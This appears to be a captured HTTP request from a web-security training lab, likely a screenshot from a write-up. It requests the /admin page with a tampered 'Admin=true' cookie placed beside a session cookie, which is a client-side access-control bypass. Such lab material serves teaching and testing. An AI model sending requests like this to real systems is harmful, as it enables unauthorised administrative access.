 GET /admin HTTP/1.1
Host: ace01f561f6cdc9cc0a91e8e0053002d.web-security-academy.net
Cookie: Admin=true; session=3a54N5Aa7WqSYqdlHCGnkwvb6TzVJ2Bt
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: es-419,es;q=0.9
Connection: close